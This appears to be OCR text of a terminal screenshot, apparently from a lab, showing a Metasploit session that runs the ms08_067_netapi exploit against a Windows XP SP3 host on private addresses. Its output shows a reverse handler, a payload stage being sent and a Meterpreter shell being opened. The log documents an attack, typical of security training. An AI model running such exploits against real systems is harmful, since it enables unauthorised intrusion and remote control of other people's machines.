 File Edit View Search Terminal Help
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.56.101:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (769024 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.102:1157) a
2014-05-28 07:49:40 -0700
meterpreter >